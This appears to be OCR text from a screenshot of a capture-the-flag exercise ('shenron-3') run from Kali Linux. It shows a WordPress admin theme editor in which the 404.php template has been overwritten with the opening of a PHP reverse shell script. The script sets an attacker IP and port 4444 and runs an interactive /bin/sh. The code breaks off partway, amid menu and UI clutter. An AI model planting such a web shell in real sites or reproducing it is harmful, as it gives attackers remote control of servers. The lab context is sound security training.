 shenron/wp-admin/theme-editor.php?file=404.php&theme=twentyeleven&scro
搜索
14
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
Fedora
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
RootMe TryHackMe W…
shenron-3
8
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Options
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
<?php
/**
 * Template for displaying 404 pages (Not Found)
 *
 * @package WordPress
 * @subpackage Twenty_Eleven
 * @since Twenty Eleven 1.0
 */
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.7.3';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
Documentation:
Function Name…
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-featured.php
content-gallery.php
content-image.php
content-intro.php
content-link.php
content-page.php
content-quote.php
content-single.php
content-status.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
读取 shenron